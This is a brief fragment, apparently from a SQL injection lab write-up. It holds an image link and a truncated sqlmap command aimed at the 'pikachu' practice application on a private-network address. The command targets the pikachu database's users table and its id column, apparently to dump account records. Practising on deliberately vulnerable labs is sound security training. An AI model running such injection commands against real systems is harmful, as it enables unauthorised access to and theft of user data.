 sqlmap -u "http://192.168.1.107/pikachu/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 -D pikachu -T users -C "id,u